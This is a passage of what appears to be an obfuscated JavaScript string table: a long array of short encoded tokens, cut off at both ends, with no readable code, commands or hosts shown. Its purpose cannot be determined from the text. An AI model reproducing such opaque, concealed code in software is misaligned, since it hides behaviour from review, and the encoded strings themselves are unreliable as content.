4y','WOFcV2FcKSkN','WRZdLSokzCkN','W6ZdN8oJW75F','W40xlmoeW58','W6ldJbNcHI4','ofhcOJpdSW','W7/dKmoXWPCY','c0FdT8kAla','EwrmFfK','WOpcGWlcLmoM','lMDmWQX0','W4tcRmklW5bI','a8oMWRBcSsC','zL1qgCkB','W7vsW5qRba','W47dHSoBh8k1','WQldLgJcJmkd','W5j1W6z+AG','zmkGbCoKCG','fqxcISktWQu','W70NWQShWOW','amoapCoNyW','gSoDWPVcJdC','EG4Hec4','WRBcSWRcS8oH','dmounmopvG','sKZcHSoZFa','CWS4fIu','WRuSomo1WRa','WRxdLSo3W5RcJW','W7xdMw/cKSoT','geXvWOT5','d8oDWPdcHJe','oMLLhSkD','WRNcTtBcTmoV','W6BdNWRcItW','WQBdIwlcKSkl','fGHPW6aH','xNn3W4GR','iLZcPt3dIG','EetcTCocDG','WRqSWRVdGSo/','WQRdGCoQW63cSa','WQJcK2NcSSkQ','WQpdK8ozD8k4','CGdcNWZcTa','W7ZdM8oYWPa7','tCkJW4m6aq','hG98W6uS','Dvj7hmk4','v8kTWPTFW7C','bNpdKCo/ea','u8o0m8oOiW','ECoSW5tcKCke','cgNcRY7dSG','W65oWRhcGIK','bglcTu3cRW','WQ3cSXpcVSow','W6tdT8odWO0G','W61AgCk7WRC','rCotnSo6iW','pvT5WOnW','y2jpFK0','W587WQ3cVSkj','iCoskmonvq','W7FdHCoWW6Xu','WP8nWPxdT8oh','WRKRe8oYWQm','W4VdT8oCWPCa','yuVdVbdcKq','W6dcMmoeW43cIG','W6lcGfRcMCoc','lCkyfSkYW7e','W7/cOGJcGYK','zvpcPCoPyq','W6pcK0VcKmog','cbX7W7y8','rMClW4i5','W6VdIbBcGIK','cmogWOJcIsW','WOnjW4SuW6G','e8kTqNrd','eMRdJ8o2ga','pCobWRtcKYS','W6SPWRubWOW','rg13W5Kz','W53dTsNcVuO','W6JdLCoWW6ft','FSofvYhdNa','W5VdJCooqSke','W57dTGFcMYi','WR7cVXhcUmoD','W7K6WP/cKCkp','qh3dPbBcRa','us/cP8o9yG','W5FdUCoPWRCh','yCklWP8WW4e','qSowruRdGq','cbr8W7SJ','h3tdKSo2gW','BGdcGblcPW','fCokv1bZ','vuPag8kb','FxhdPmoDCq','W5ZcSNGLtG','WQtdKmolDmkI','W7qHWOtcU8oX','W7KAWPGLWOy','WRJdICoZrCkO','aCoIFvjG','BmoGW5VcLmkp','DCo8mmo2xW','W7hdIHBcGdq','A8kMWRm8W7m','WRaXd8oRWQ0','WPZdVWlcRCkv','W71/W4buka','W5ddGNRcVGu','WOejWP/dU8ot','dSoqWPhcMYu','hqjVW6GQ','WRNdKCoDy8kY','AqJcJWNcTG','fczLWQTz','CLqigCk6','dXVcNCkiWRe','nY96WQHk','fHD8W6eR','a8opWPVcHZ4','WQ7cVWJcTCod','aSo5WPFcR3S','W6xdHCo9W7ba','AmoXW43cK8ks','WRddH8o8W5BcPq','W7mIm8oHW50','WP/dTehcOCk1','W6v/oCk7WRW','W79hW4PzaW','E0dcGSoXBG','lSonW7uqaW','WOOZW4T2kW','DmkGWRSIW7i','gZDiWPDo','W6y3WQWgWO4','E251cx4','sKpcTCoBya','EKajW70V','W5ZdSaRcIY0','W7u6WORcL8ki','wJNcMGJcSG','u3OoW5SI','WPdcRSoRW6Xw','gX7cJCklWQW','F1tdVWBcKW','W4tdTbFcIs4','gX5QW6uL','WPFdO07cGmk0','WQC+fmoGWQq','WRddLCoOwmkk','WQhdImo1W7FcQq','WQKtaCo6WPa','AuaHn8kY','EKCFemkZ','W57dT8ocWOuR','cSkzkCk4W6W','C8o4lmktpq','mNddJmoCjG','W60XFmkhWPe','WQ83BSoqWPC','tMCmW5yO','WPGzoCoxWRC','qCo+A3ZdRW','BCozWPBcT1K','WQlcUmoucum','WRFcVWxcVSoD','W6JdUKtdQSkj','l3DuWQDI','W7biW4vhdW','W5XuW6z0dq','W6pcHeBcJCoC','W77dHSoHWOe7','A0ZcK8oVDW','W4FcJCoRjM0','tNhcSmozqa','WRSTBSoiWPC','WR/dGrZcPdy','agtdK8oZcq','W4NcRmklW6v2','WRuTC8onWPy','mflcR1JdLW','W4BcGxiHrW','W4JdPCoMW6Of','WP0tWPldPCox','EehdRq3cMq','sblcNs/cKW','W5tcHCo+kN8','dSo1WO/cQNG','WQxdG8okz8k2','yHW8fsO','cCkHW5KxW4e','emkSpSkPW68','WRqCWPNdTCor','q2dcS8oVBq','t8ogretdGW','W79FfmkXWRG','W708WReqWPy','WRa/eCoKWQ8','z2LgjmkQ','W53cN1VcKCkX','Cmk9WQ4OW64','DSoSW5hcHmkf','fGxcK8kmWPi','W6JdHN/cG8oO','DCk8WRa5W6O','A8oeW7tcImk5','W5yZnSouW5e','W4VcMSoCW5dcQa','W7hdU8ooW7H1','FK/cLSonqq','W5VdMaRcPCoj','DgbCD0y','W63dUq/cQWG','gtO/aba','FSkWb8oGDq','W4FdQXNcMsm','W57cKSo6pwy','W7ZcOmo8W73cTq','u8kUWRK2W6i','W4JcRCoPWP5p','rtWAnH4','BSowoCo5iW','WR/cSGpcO8oD','W7VcLgBcTmkN','W5xcTh48tW','FvTGCum','W7ToWR7cJJu','orHPWPPQ','o1BcQcBdKq','W63dPCorWQaO','W5VcU8oJWO8f','FL4wd8kx','yMhcTmkceW','ymk6WRS1W74','EvtdTqhcNW','WRu9FmodWO0','vKLpa8kl','W47cT8omzHy','F1dcUCkeyG','W7tdKmo+WPCW','W6S+WRyFWOO','W7BdLNVcGSoL','BSk3aSoVAa','zuPsftG','gaRcJCklWRK','WQZdGSodF8kN','WRm8EmokWPq','wmogqKddHW','bs1OW5aC','xmkJWRLFW4a','nmodnmoNqG','f3yTW4zq','w2miW5i2','nMRdOCoqkW','W6LwW5L4ka','feFdPbBdTG','rKrAdSkx','EebcDL0','aqr1W78K','xKzrg8kA','WReXfmo6WRy','d8orxubN','WRi+aSoYWQm','omkDe8k8W6G','u8oVjSo3iq','WRddL8o0WPFcHq','WP4xv8oOWPu','tSkPf8o3zW','W7FdJwVcMSoW','fNxdU8oNkq','F1FcMSo7Fa','FY13W6Cb','WP3dO8ogW7tcPG','W6FdNmoQW7PC','W69vW6VdO8kp','ySkLcmoYEW','zCohW4ZcQCkb','uh4AW5eU','W4tcO8oqEXO','W4BdMeNcPmo1','WRJdQmoWW7lcSW','zCkdWOaFW6a','W4RcP8ollwu','W7tdNwFcN8oT','nZXmW78h','W45+p8kaWOm','tKDGv2u','WP3cHmoEW43dQq','cMNdOmo9jq','WQKTCCofWPK','gCk7W4Czfa','cmosWOVcIta','WPewzSonWRu','WRxdHN3cG8kw','W6iNWQKrWP0','W5xcLfajBG','WQxdOCozW7RcRq','W6BcMKtcH8od','hmoFWOxcJcG','jbf1WRPe','yeSegmkI','b8oNgCoDsG','vSoUnCoYka','W5eLWPWdWQ4','zfGxf8k8','dSodWPZcKIu','W7JcHfhcI8os','Ef7dTHZcKG','bZP2WRbm','W5hcO8ogCW8','WRFdT8olC8kM','W6b5W4j1DG','mSotW6Wycq','uvnqEmk+','wfxcGCoGFG','W4/dVCoWxhi','tKnDeSke','nmkyfSkXW7S','m8oqW6Gyhq','W7ORWOFcHSkn','cs7cH8kwWOm','WOpdSmoAW5FcOG','W5tcRhCYuW','cmofWOZcNtO','hmoqWOJcHZa','Eru8gZu','WPGnWOBdPCoe','emopW7WZha','W7RcKelcN8oj','W4RdRwJcHCoV','ghDKWOLh','ENSgbmkY','W58LWQtcHCkB','umoxv1JdPq','W7ddV8oLWPip','hCohW7mvkq','W7vEWOFcRbO','E2HWDx0','th44W59b','WR3dLhRcJCki','hu1SWRDo','W73dIbVcGc0','FfaeeSkM','WPS1hSoNWO4','WRiIDSoeWQ8','W6iYe8oOW50','z8k7bSoKDW','mmoCWPxcJLK','nqnvW5GV','WRW0uCk7W7q','Cmk4WQa5W6S','WR/dV0VdQmkL','FSk8WRu5W7e','p8osWRpcLJm','W7hdJCoQW7fk','W6qSWQSrWO8','W4/cVqBcRbW','bdrQWRXn','W7xcJM3cV8og','W7xdG8oXW7bc','zXWLcIC','W5ddHwpcSGi','CmoTW4JcNmka','W6HFWPxdPmoP','CmokA0BdHG','umoPomo0ka','WOerWOhdPCoA','W63dJXRcNJm','rmoJW5tcNmkc','WRnsoSo7WOW','WOhcJetcNmo5','D8ovCKxdRq','tCoPlSoLpG','W6Dbe8kIWRK','FCkio8oQDq','a8kTAL9s','W7ddUmoSW5z7','W6vyf8k0WQu','rYNdQNRcQa','eCojqL5V','W7jDa8kZWRK','zGJcJqxcVG','c3FdImoZaG','WR4MFmoyWOK','mmoSnfqk','W7pcJmolW43cIq','u3mEW5mT','ASoRW4JcJCkb','W7n4W6HFna','WQpdPuBcTCkO','WR8ZC8oHWRi','cmo1fCooxq','W47dNhhcNd0','tNlcM8omgG','kZDCW6ed','WQa0wSoLWOO','W6DnW5jBaq','F8kre8kmyW','zGBcQJJcNa','xCocx03dMq','W4/dUSoIWO4X','fGxcKCkeWQ0','mCoGW6D5jW','W6/cHmoRW5tcTq','rwbaa8k8','W4ddTtRcUXK','W6bnW4XrbG','W6FcMKNcL8oo','z1hdUrZcMq','WPKzWRldTmoO','f8o2WPRcQ2O','tfTqeSkc','d8olWR7cSqS','aZnZWQHb','W4qJnCoDW4e','WPGtdmobWPe','uG4Tga0','dSoWW5y7ja','fNFdGmo1bW','f8ksW7/cQCks','iCoGmmoeCW','ie/cScBdLW','dcz5WR1A','W5e4iSovW54','W5rBW5r+fG','WPRcUCooW4X2','W4eKiSovW5a','sSo9pSoRnG','W6iDWPSTWRq','oHTyW7Ge','esNcHIVcTG','hmoAWOxcHIC','fSoLWRNcQ1e','aqrYW7GS','ab14W7q/','W6dcH0VcICol','FSkCWP4sW6O','W5pcRxSWua','W7DxWRNcJdG','W7FdNmo9W6nu','W4NcM8ocW5dcNW','iCoYWOFcIL0','WRWfgSorWOa','mSklg8kPW6W','W7qPWPBcG8kp','x8owtKddJq','tL9voCk/','WRBdT8osECke','A1lcHCoSDG','WRFcPHZcTSos','W4hcKJNdISok','W6foW4rwfG','gWz3W7CI','vdzeec4','W6dcMSoPW5/cOq','oxTuWQn7','BK3cOmo7CG','C0BcO8oWAG','W6VdOehdQ8k+','tmowqvJdHq','cSoYaCouW7e','rmoVW5ZcLSkf','WOFdLCo/z8ki','W4tdGaBcUH4','WQlcSWdcUmop','Er7cNq7cVW','emogqv5R','W63cN8ooW5BcLa','ButdTbNcMW','a8oAWPxcNty','CmkPWR46W6e','W67cRSoUW6VcLa','W77dK27cHCoT','BCo2WOBcHxe','xwhcTmoNFW','a8ohkSopAW','mSkCfCkXW7K','FfCEeSk1','qCo3xxVdJq','fCoSWOZcSw8','W47dO1/dMJa','WOBdNSkEWQa5','Cfq1W7Sv','W6iBi8oDW7e','W7zZoCktWP8','t8oBuv3dGG','p1FcTZhdGa','jqL1WOOH','zW/cJX/cTa','WPqCWR/cISkZ','r2jthCk2','mr5xW5bj','WRVdG8owvsW','hcnWWRLy','r2yAW5KP','W67dMSoUW6rD','amoRE0bR','EW05gd4','W7ldJSoNWOSR','CbVcRclcTq','kSo2W4CanW','W6tcJSoiW5lcIG','qmofv1BdNa','DxvmFf8','dSo+WP/cVh0','hWJcGmkrWRu','yGVcJmk/WO4','WQ4Xhmo+WQ4','W5eghmoAW70','WQRdHgJcJCkf','W6pdKb3cNt0','tmojW7pcL8kN','W4PUiCkIWPm','W4FcVqBcSrK','ASk6BSoSya','m2pcGcZdSW','WRlcSCkSaWu','ELDHhmkK','ie/dRmorka','ueDpb8kb','C8kPkxZdOW','WRddGxJcGCkp','hNpdLmoIgW','kCkrhCkUW6O','pN1CWRLQ','E8owqgRdPa','WRORWO/dQmop','zCkJWRy0W6K','WRBdGCo4W6pcTa','f8obWO/cMI4','WR/dNwNcISkl','g8oVWONcTgS','WRWZWQFdKmoU','W7xdKa/cIsK','fmoXWPhcOwq','m8kBcSkUW50','k8oDW6uzba','WRe8WPhdVCoS','WPFdO0BcSmkj','W7ShWPpdKmon','baxcR8oNW48','W5uwg8oGW5a','tuPaamkk','WRBdJrhdN8oq','v8kbuCoUea','brNcNCkeWRu','WRJdG3NcKmkm','nqz8W5qy','EGOKcIu','W6ZcJLxcJmoc','BLVcQCoSEW','fKJcRmo/aa','CGFcNIBcVa','WQVdO8oEW7xcRa','kCkbfmk/W74','W5y2WRdcNJ4','dXlcLSkeWQa','W5uyWRKuWP4','DudcMCoKFa','W7/dI3ZcKmoY','W5CVWQOLWPS','eM/dHSo5dG','ESk1d8o3yq','WQVdI0BcO8ku','amkga8oGrW','A8o2W4NcRSkk','aXX2W70/','hSoBWPFcLZe','aMZdI8oBkq','W6yRWOZcNSkt','W65nb8kYWQu','uSo7n8oOpW','WQKVa8o9WQO','F1pcO8oIFG','WP8eWPJdS8ox','WO/dSCoTW4Di','EK3cVCoQCG','W7BdS8ocWOuK','yfFcI8o6Fq','r8osWOGnkq','bI/cN8oKzq','BflcH8o5EW','fSoOgSoGyG','xxnnhmkr','W60OWPZcK8ki','W7ZcG8onW4/cJq','W6aZWO55WO0','zmouW7tcHmkM','W7xdU0NcTCoi','W6y3WO4fWQG','iI9xW50p','WRLlimoIWPi','W4hdQXhcNcC','W6b0WPVcUIm','xxDFsdu','WP8RWQxdSSoY','umoerdVdQa','vCoevKNdIa','CuyAgmkK','W7hcGCoJW4NcNq','W6JdMHFcNIm','W6DRWRHfea','FdCgeHy','WRJdLCoNW6/cOW','wg3cQSkfFa','zeuAe8kM','emohzMXE','CSoHW5dcLmki','W7qUW57dRcG','arZcNmkgWRy','E0FcV8oWqa','W59ghSopWQi','kcf2W6KJ','W6ldIatcHs4','W6BdLmoOW7ry','mCoBW6WAeG','W6NcPCoCcwC','oSoyW7CocG','WRbshSoKWOy','D13dUH/cNW','W6ZcUgFcT8og','W4VdJNVcSWW','aZHNWRvf','WQldLmoOW5RcIa','EeddSqlcGG','WQKSz8oHWOO','W6b6W4P4mW','zgCzoSk2','c8omWPdcG04','rCoZpCoExa','zW05fZ4','wg/cGmokBq','W7xcT3dcM8o+','W6lcHflcMCoi','W7ddQHNcVYi','WRFdGmopACkJ','WP9UW7rzlG','EmkTcCoRCq','WOmjWRldSmoy','FaSHhdy','W6FcHKhcJCot','W61uWQhcMJu','sq0NWPb1gr/cOmoj','W4BdG3ZcPqC','xhiCW5K1','W5K2fCoPW4q','CmoMu0ddQW','AfJdPXFcNW','xgmxW5m+','AMJcQCktbq','bwbsW4m2','W5C/oSoyW5u','FLewgmkR','W4VdGgxcVai','iv7cPZxdIW','WPWonmogWOC','lwXqWQbK','W5BcGxWfrq','WRJdKCokACk3','ECoWl8ooaq','mhjoWQv0','c8o8cmoovG','W7NdLCo/WP01','WQtcOJpcNmoH','FatcKa/cVG','C03cTCoPEG','uHCeer0','jCoyW68yfa','W4JcV0VcS8kI','hSoReCopuq','WOCPWQ1rhq','FCo2DSoBsq','zCkObSo7zG','WQlcObhcOSox','W7dcL8oEW5dcJW','imoQWOBcJNG','WRdcHfztmW','W7FcHmobW4/cJG','W6xdNYNdTtu','W4/dT8odWOe0','kmoMWOGwjG','W5pcOmk0b2O','W58pWOBcVSoX','WQ3cSXBcOmoq','nmkzfCkxW7S','g8o0WPlcO38','WPldQmo2W6RcQW','W7BdKGNcHsO','FCkPWPyNW7a','DIBcHaVcSG','W5SCWPyYWPK','gCoNWOGsnW','W43cQmoezrG','wvz1qq','hNpdJ8o5aG','wSotx0JdNq','uSowW4i8fq','lhJcGrpdSW','gc5gWQPL','DCoTW4VcJSkh','W6xcLexcJSoz','rL9Bg8kh','WQDLWOlcN8ot','bSo2WOVcTwy','WPGbuCokWO0','qv4UW7y+','W71rW5rKiG','W5lcG8oJFd0','lCkUWOGdjW','d8oPW7NcRSo4','C8oLW5pcKmkf','W4BcT3OMxW','WPxdIeRcQSky','A0lcICoQBq','WRBdQ8o3Cmop','WP9jW6v1ca','W6VdLrVcNde','W7tcSKNcUSkC','W6jahSkLWRq','lCkDfmkLqa','W7vda8k1WRq','Cwz4fmkv','W57cUmo3WQWN','W7y5WRybWPu','ivVcQYFdMW','WR0+aSoqWO0','W6xdLCo5WQST','mCoYWRFcQve','u0zcamkk','W6BdRvVcNmkK','DvJcLmoMCW','W67cHSoaW4/cKa','WQq5omkiWQW','WPiSWPZcMSk9','W77cG0dcJCof','A0ddPW3cKa','bHLLWRHs','vveagSkY','o3rtWR57','W7/cPu4CrW','Ef1lAMO','W6ZcMmoNzbS','WO1wW7ldPmoX','W53dUK3cV8kQ','fhZdGmo3dW','hgpdMSoGba','CfJcTCoYFq','W4BdO3JcTZO','f8ofsMz0','r0zEamky','WRRdLLRcJ8kZ','W5hdKx7cOqe','CxCtWRy/','W7xcG8o2lL4','zCkAWRGwW6W','W51aWPVcGa8','omofW5u1aG','ECoirmoKna','WQ05gSoLWQC','W43cOSoubey','bcXIWQ9m','W7zqW4Xbhq','FLyAbSkI','W4NdM2rgvW','xmohxL/dJa','WQSUFCojWPC','W7BdMSoJWPyJ','hCoaWP3cLZW','zWpcGWVcPq','xx8yW5WW','c8olWONcMdq','WRCKg8oWWQq','qM8dW505','W6pdNbRcJI8','W6PyfSkXWRG','fSo+d8oDrG','d8oFWOFcLtm','W4Smt8kJW5K','F0BcLSoWEW','pmo4zSk4WP8','W5JcG8oRl30','zCkjWRuZW5e','EY1eora','W7ZdRuFcPSoq','p8kMa8kSW6u','bcrXWPHk','W78LWRWeWO4','kCkmeSk4W4C','b8oVWOZcRMy','W5JdKgtcVai','W7pdGSo3W79p','jSkeWO7dIfC','W5lcP8ohEWC','W7VdJmo5WO4K','W53dUehcKCol','AupcGCoXFW','W4n5iCkSWRm','q0CBWQm5','W6JdJXdcJZO','W5ZcHmo6o3K','amoAv1DM','W43dJ2FcSbu','a8kJbCoqBW','yCkLgCoQDq','W6ZcN3BcMmkX','WOvWWOddP8oE','WO8jWP3dTCok','W7ZdKW/cHdm','W7ZcHfNcLCol','lCotW6izhW','W65daSkPWRm','W5xcTXJcMJ4','BblcJ3hdKW','c8o3nmoQDa','W5hcUCowDrm','axtdG8oHcq','a8oEWR9hWPa','W5qhdCojW4y','W7WrWRagWP0','x3XjAJu','W6FdNCoFWPyp','gwxdK8o1aa','zJZdTq3cIG','WP3cJSkHW73cGq','W75seCkIWRW','CCoGW7lcHSkT','EbS5eYC','r25ofCk9','W65Ch8kkWQa','k8onWOGvdW','W6ZdGSoZWO8S','W6TaWQ7cMY8','s8o8lmo1nq','wL0bWRyz','fG1WW6a5','zvxdVaZcJq','WRBdKmoZW7/cUq','dSoPhmoyvq','vXSdW7Sv','WOCSWOxdPmoV','W4hcN8onyG8','W4RcNmo/i28','W7FcHMdcLSog','WQFdH2pdQmkw','dYfZWQ1n','W6y6WPtcLSkf','ESofsL3cPW','zColW4VdVSoT','ew/dGCoGcq','W7/cRmo5mg8','ex/dHCoKoG','f8oUWQZdIgK','au/cPmoczq','W7JdNCoXWPe4','E1JcOSoiEW','lCocW6KEaG','dSovwvvH','gX7cKSkpWQa','W5qLWPpcVCkq','W7GfWP3dQCku','FwLpA1q','d8oLeCoDvG','ls/cNmkWWQW','W4NcTNu9uG','xe5DeSkl','W4BcRSoUiKa','vv49a8kw','W4y5nCouW44','W4FcK8o5jgm','WR0XDSofWPK','W5tcUColvNa','W4lcRmolCXW','W7PRWOpcSrC','amofsLr8','W7JcGeVcJSoE','W4pcO8kIW4RcPq','W5L4W4Psbq','W7TuWRdcLYO','A8k1bmoWAW','frH0WR9h','W7vxWOdcVtm','rCoequldGG','W4tdLJNcRsO','W6OOWQ8DWPi','hHT6W7OT','B1NcQSoQCW','lmkeeCk8W7K','W7FcJ8ohW53cGW','jJtcPrldSW','ogu7WOnG','aSo+W7dcHhu','WQKVhCo4WQC','W7ZdV8oHWQev','WQFdM2NcK8ka','WQS0eSoPWQq','WQtdJSoYW7pcQa','BKpcSmoIrW','W58HWPhcHmkx','x3qdW5qT','ECoItchdQq','WRBdKmoiD8kZ','WQxdJxZcVmor','W7ldMa7cGJi','EmoRWO/cOMy','W4pcISoTpxC','eX9HW7ST','uSoFxvFdGW','W70ZWQWnWOK','o8kBamkQW6O','emo1WPBcPwW','W6RdMmo2WPiV','W4CTbSoQW4W','W43cKSo7dx4','mgxdRCozbW','W6DlW6zIAq','wSkCWOqtW40','W5/dQrNcJYa','g8kKWRpcSaS','W57dQv3cTGq','u20mW5Sj','rSo8W63cI8kI','W53dRs3cUmo/','FXyWaZG','yq4Jhc4','W7rgaSk5WRS','WOnEWQtdTH8','bgddHmo/eW','W5DAWR/cTJC','DxXrC0i','W6nQWOFdVmol','grTPW6aI','FelcHSoIFq','WQVdGSoSW7VcPG','DaBcSHlcKq','W7rnbmkVWQC','W7vkWRRcLJa','zvpcI8oNyW','WQFdPCoEv8kK','W6ZdJwNcGmoR','e8ogWO3cIdK','x0Lfdmkf','W50OWOdcGmkQ','mCoCWQZcTG4','lxxdIHtdPa','WQBdLmojA8kT','W67cOmoDjgW','fmoQf8ojrq','WPe+E8ogWQO','umofquJdMa','p0VdP8ogca','WQlcJCoToNy','i0lcOt7dJa','WOVdN8keW6Oc','mbHXW4mM','l0ZcOZJdLG','AMbWW6Kf','W58WW6f5hq','aCoLfCoixq','W6xdKCo0W7fw','WR/cVHVcVCol','D8kHWQiWW70','W4VdGdZcPW4','Ax7cG8oirG','W7fAaCksWQO','z1uydmkO','WRuNFSoLWPa','vqSNkdu','xf5phmkv','eSoHqhL1','tfxdVGdcIa','ESk4cSoYya','qMeAW4i0','FCk7b8oSDW','AeNcU8oXEG','p8ohW7mBda','W53dOaFcNIe','q8oCxwpdRW','W7XDWR3cIc8','W6JcV8oiW6ZdVa','WQpcLWxcOmoQ','W7hdMWFcNtC','ALVdSXVcNq','W4FcQ8oxDb8','W6ZcQ1ZcMXW','W4BcQNSGua','W6iVWRmHdW','vrSvW4KJ','W55zWQFcTXu','uSo3kmo6pq','hSolxfjV','WPieWRZdK8oz','WRddImouySkZ','vxqqW5a0','dXlcJmk5WRy','WQRdIh3cJSkm','W6rBW5LxhW','WP7dTSo1u8ke','zCotzNRdPa','qefCd8ku','yxClkdG','WQ8QzCodWOO','qSoCkt7cVa','xMNcTSoera','udRcKGpcPq','W4RdOHxcGYm','W75ohmkVWRy','atLIWRHC','W6HtbCkOWRK','WQ7cOatcSmoC','WPqsW7NdQCos','W65WWQtdQmo4','W4G9oSoaW44','WQ4GESoAWOS','yKVdUrZcLq','W6yBamoiW7G','W5BcPSotybq','umkImCk1W60','WQddP8o1xCkn','oqrPWQrQ','d3L6WODC','W47dTCoOWPmT','yMnxy0G','BSo5pmo/ja','cfpcJWpdMa','W69eamkJWRq','vvJdUw/cMW','FHVcNG/cSa','W5VcJCo1jMq','W5tcPConEbu','uWJcVhhcQG','omoXzKddNa','A1JcNSoMya','hfFcQ03dLa','oNjCWQj7','u2KQhSkR','W5dcGwCDua','D341W4Oo','W4G7WRusWRK','WQFdOSoEFCka','W6vAW5Tseq','eZvWWRPc','WPtcMutcM8kK','E1pcUSoNCq','WPyuWP7dPCoz','f8oRAL1k','lCoutshdGW','DNRdQ2/dTG','EL4vemkN','fCo7WORcQgW','W5m5WRuFWQ8','xCkPuYhdRG','ltBcSCklWRe','ivBcTrxdQq','W4pcMNdcRCoF','gCoWW7qrnW','hmoSExnH','iSoSEMrq','W6tcHg7cJmoC','oNHXmmo+','WORcMGBcU8oG','W4ZcPCoTDHe','W7JcLuhcNmoz','W7jkWRRcLJm','WPiCWO/dOSoj','ySkVcmoLyq','W5VdQWNcNY8','y8kda8oSCa','W7rOW69bfq','x8oWlCoPja','W4KImCoeW44','W7RdLmoFWOWe','W7FdMf7cUmo+','dHdcGSkrWQK','f8oSWOtcTMq','tLhdKt3cIq','W6GJWOJcNCkx','ktJcTSklWQ4','W7nFW5jsaa','WOWQpmo4WOW','WOpcLWVcO8oq','ahtcGri','W6DAemk7WR4','WQtcOXZcPCox','WPZdKSkrW67cKG','W7yCWQtcH8ks','urS7W58i','n8oFW6qFca','WO0AWOtdM8oR','d0lcId/dJq','W5aAWRuYWPa','y1/cGCo+CW','W4ddJSo1W4zF','zLddVWBcKa','ba0xW58l','W4/dT2VdQSoO','W5VcS2WUrW','hW7cImkEWQK','lmk8iSkTW50','uCofvKddNG','AvFdUW7cIW','ymkJWReeW6y','W7dcGmoiW47cLq','E0BcL8o9DW','WOqkWPpdVCos','W7LtWQ/cMZi','W5C0F8kTWQ4','W7pdLXVcMYO','u1CvpSkg','WRVdG8ohFti','W77dNwdcImoY','t2epW4OP','W47cSxyLwa','puZcRctdKW','ce/cIJZdOG','W73cJ0JcImoc','F1SEgmk5','W7TmW4jDbG','WPWwWPNdSSom','WRy9eSoJWRO','WOhcUdhcTmkQ','A8o/W4tcK8kc','W7/dNSo+WP4Q','iCoQxwvx','E8k7c8oxuq','W4zBfSolW4q','DCoSW4ZcNCkq','b8oYWORcTxO','W7dcQmoaW5BcIq','EmoWAhRdIq','dmotreXO','aSo1WPBcQwu','W4pdL3NcSq4','bqr+W6u5','bhpcLCk/WQ4','grOzeIW','rfa+W50c','vCoCufBdMW','gan2WOXS','zLNdUa7cNG','W5xcV8oVpXS','kmorW7azhq','eHRcIW3cNG','W443pSoDW5y','qKLneSky','W5qVESoSWPy','W7VcPLeTma','W7hdVNVcM8oc','WQO9ymouWO4','gZvGWOTd','qN4gfSk8','vCoFsKddHG','wGFcVt7cUq','W4JdH0VcMZK','yK/cH8oJFa','WPhdMf3cV8ka','W747WPhcM8ky','WOhdICkrW6pcPq','nmozW6qghq','W6O2WPlcKmkg','W4ZdRHZcHIG','zq0porS','W6ddMCoPW7rk','pKRcRdFdLq','eSoBWONcJIO','o2H6WRft','k0VcSsFdMq','W5NdSNdcVIu','CLKeg8k3','W5aTh8ogWQ4','W6/dJw7cMCo+','W6pcG8oEW43cKG','W67cJftcNmoe','W7lcJ8oxW4RcKa','zCo5twddIa','W4NcS03cMSoL','W7bvWR/cLdi','W58EWO4JWO0','WP8jWPxdS8oA','W7L2W5vhdq','omoDW6uCbG','WQyXeCo4WRS','xLa0W71x','m8onwLv1','WR7dM37cI8kf','W7K/WQZcVmkr','l8oxW4urkG','amoEWOxcHs4','W7RdHCoHWPW5','W47dGgxcUrW','WP0CWPJdN8op','W7/cGmoBW7JcGq','DedcVCoVCq','wuXfaSkf','bc9IWQXs','c8obWPxcJYK','W4/cTmofCaW','DxlcKSofBG','oCoAW6CCeW','WRS2EmofWOK','WRuWEComWPG','nKRdPSoIga','Cb8VgZK','tmotxuBdKG','W73dLcVcOq8','e0VcLCoAea','W5dcQM8Uta','k8kchmkTW6e','W5NcR8opFq8','W6mWWQOEWOW','W6bpbmk4WRW','amolouWs','W6NdM8o+WO8X','W6FcO3ddPSkK','W47dJmooy8kQ','AGixW5Oh','bgpdMSo9bW','bepdTSkfgq','bCoTWOtcVMy','FuLwcLW','W7vnWQ/cNsK','mgHxWOTA','W6RdGmoLWPqT','WQ8Sh8oRWQS','fMFdICo3aG','W7BcUvpcMCoD','W6SGWO7cMCkE','WRhdM8otb2O','WR7dG8oYW7pcOW','WOBdR8keW6/cPq','W4/dO8oaW5TU','W6VcRmoSdx4','WQlcJmoBb38','W4lcKCo5igW','W5iNomoEW40','DadcKHVcRa','W67cMSoOp34','lhX7WRKj','eCoax1HL','cmo+WPZcSh8','WQTkvCoKWQ8','W6hdLhxcMmoR','WRVdKCoEW5FcHW','f2ddI8o+aG','W5RdIdhcIaa','beFdRmoxza','WRW9m8oGWOS','ymkiW4/cOCkt','c8oyWPlcMJy','WRS9WPtdVSkZ','yXBcTCkgza','f8oNWOtcRhG','W4tdGSoxW7nk','fSomeSojva','Ff3cHCoRCa','f8olqKfH','W7jcWQVcLcO','D8o4jCoLiW','WRGDW7NdQ8oP','W7afWPhcQ8kZ','e8oCWRVcPxy','aI1rWOOR','DvddPbFcJa','rmoBu0ldMq','u8kAWRe/W6C','W6JcG3dcKSoJ','zmk+WQ09W7C','W7bAfmkdWPW','gqv9W6GJ','W4NcSg46ra','WR41vCocWQK','WPSuWOFdVmov','jf7cQsldKG','W6VdIrJcIJy','n8kdhCkPW78','W5mZjSofW5K','jeRcRc/dKW','Eq7cGq3cTa','WPKsWOhdTCoB','WRCYBCooWOi','W5RdVJJcHse','AadcNqJcUW','W4SCwSoUW7S','WQNcSX3cQ8ot','y1BcICoQzW','Ef1msv4','ACkZgSoJBq','b1pdJSo3dq','r33cLI/cUG','eafTW6i5','WQtdHxZcGCkk','WQ4SE8oqWPu','WQyUiCoDWQO','WQFdULZcSSkK','fYr6WRPz','WR5sFmotW6W','W5FcOSoyAqC','yu3cGmo5ya','W4pcMmoTW6ZcTq','W65yeCkNWRO','W4pcHSoFW6RcLG','W73dMxJcHCo2','W57dT8o2WO1A','dtxcSmkrWOW','hLGInmkD','FXySed4','oCoSy1Sk','jgzgWQbI','W5BcO3e8uq','W4NdVddcRW8','WRdcP3Wlrq','W4KaomohW4W','m8ohW4n5da','W4FcGCkvowm','n8oCW6aqfa','keRcOZJdIa','W7vCWRhcKs0','W6RcGCoDg0e','D0xdRrFcGG','E2Doz0q','tCoZW4NcJCkA','WQ3cTXNcTSod','W4aQW5muWOK','phhdH8ozCq','W6W7oCoOW44','gaZcR8oNW48','W5dcN8opEbm','W6ZdHupdV8oe','uLaFW6OZ','W6lcH0FcMSoi','ntT1W5iQ','W6RdUmklW6OR','vg8SW5W0','f8oNWOZcRwG','W4/dTGFcUX0','AulcPmoUyq','WRiXgCoPWQm','uf1DBCo9','WQ41j8o9WOS','sCo4n8o3nW','x0DddSkz','ddb3WRHy','W6ldUhRcSmop','mwHxWQLZ','e8o2mCo